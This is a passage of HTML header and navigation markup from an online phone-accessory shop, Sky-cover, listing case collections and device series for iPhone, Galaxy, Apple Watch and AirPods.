    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-ng/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/en-ng/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/en-ng/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/en-ng/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/en-ng/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/en-ng/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/en-ng/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/en-ng/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/en-ng/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/en-ng/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/en-ng/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/en-ng/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/en-ng/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/en-ng/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ng/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ng/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ng/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ng/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-ng/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=NG" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-ng" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/en-ng/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/en-ng/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/en-ng/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/en-ng/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/en-ng/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/en-ng/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/en-ng/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/en-ng/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/en-ng/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
